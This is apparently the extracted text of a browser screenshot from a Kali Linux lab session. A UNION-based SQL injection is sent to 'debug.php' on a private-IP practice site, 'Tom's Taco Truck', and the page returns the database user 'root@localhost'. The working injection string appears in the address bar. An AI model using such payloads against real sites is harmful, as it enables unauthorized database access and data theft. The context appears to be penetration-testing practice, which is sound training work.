 Customer Feedback × Customer Feedback × +
192.168.141.10/debug.php?id=1 union all select 1, 2, user()
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 root@localhost